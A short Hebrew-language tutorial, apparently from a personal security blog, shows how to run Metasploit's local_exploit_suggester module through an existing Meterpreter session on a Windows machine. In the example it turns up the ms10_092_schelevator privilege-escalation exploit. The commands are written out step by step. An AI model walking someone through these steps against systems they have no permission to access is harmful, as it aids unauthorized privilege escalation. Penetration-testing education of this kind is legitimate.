כל הזכויות שמורות לטל בן שושן – Shushan.co.il

Post Exploitation | ביצוע סריקת Exploits בתחנה ע"י Metasploit

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

פיצ'ר נוסף שקיים ב Metasploit הוא היכולת לסרוק את התחנה, לבדוק אילו Exploits יכולים לרוץ ובכך לעזור לנו ל"תקוף" את המערכת

דרוש:

- Kali

- Windows 7/8/10

- גישת Meterpreter אל התחנה(קיימים מדריכים באתר)

כעת נרשום background על מנת להכניס את ה Session ברקע, כדי שנוכל להגדיר את ה Exploit

meterpreter > background

כעת נשתמש ב Exploit

msf exploit > use post/multi/recon/local_exploit_suggester



כעת נבדוק מה ה session שלנו

msf exploit (local_exploit_suggester) > sessions

ה ID שלו זה 4, לכן

msf exploit (local_exploit_suggester) > set session 4

כעת נריץ אותו



msf exploit (local_exploit_suggester) > run

מעולה! ניתן להבחין ש

exploit/windows/local/ms10_092_schelevator

ניתן להשתמש בו על התחנה